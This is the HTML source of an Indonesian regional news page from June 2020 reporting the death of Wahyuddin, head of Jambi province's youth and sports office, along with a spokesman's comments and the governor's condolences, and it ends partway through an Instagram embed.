    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/",
                                "name": "Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-27671 single-format-standard non-logged-in innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Februari 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-27671" class="post-27671 post type-post status-publish format-standard hentry category-akses category-news category-peristiwa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia</span></div>
            
            <header>
                <h1 class="entry-title">Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-12T15:05:14+00:00" >12/06/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>JAMBI, </strong><strong>AksesNews</strong> &#8211; Innalillahi wainna ilaihi rajiun, Kepala Dinas Kepemudaan dan Olahraga Provinsi Jambi, meninggal dunia, Jumat (12/06/2020).</p>
<p>Informasi yang berhasil dihimpun, Wahyuddin menghembuskan napas terakhir saat dalam perjalanan ke RSUD Raden Mattaher Jambi.</p>
<p>Kepala Biro Humas dan Protokol Setda Provinsi Jambi, Johansyah juga membenarkan kabar duka tersebut.</p>
<blockquote class="wp-embedded-content" data-secret="D8sm9JfZBf"><p><a href="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/">Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/embed/#?secret=D8sm9JfZBf" data-secret="D8sm9JfZBf" width="600" height="338" title="&#8220;Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&#8220;Innalillahi wainna ilaihi rajiun, telah meninggal dunia bapak Wahyuddin Kepala Dispora Provinsi Jambi pukul 11.25 WIB, di Rumah Sakit Raden Mattaher Jambi,&#8221; ucap Johansyah.</p>
<p>Menurutnya, mengenai penyebab meninggalnya Wahyuddin belum diketahui pasti, namun kemungkinan karena serangan jantung bukan karena terkena virus Covid-19.</p>
<p>&#8220;Almarhum sempat dilarikan ke rumah sakit, namun nyawanya tak tertolong dan menghebuskan nafas terakhir dalam perjalanan,&#8221; jelasnya, Jumat (12/06/2020).</p>
<p>Mendengar kabar tersebut, kata Johansyah, Gubernur Jambi Fachrori Umar mengucapkan belasungkawa atas meninggalnya Wahyuddin dan langsung menuju ke tempat kediaman almarhum.</p>
<p>“Segenap keluarga besar Pemerintah Provinsi Jambi mengucapkan turut berduka cita yang sedalam-dalamnya atas meninggalnya Pak Wahyuddin dan semoga keluarga yang ditinggalkan diberi ketabahan dan kekuatan,” ucapnya.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CBU3uUqA5Ix/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CBU3uUqA5Ix/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
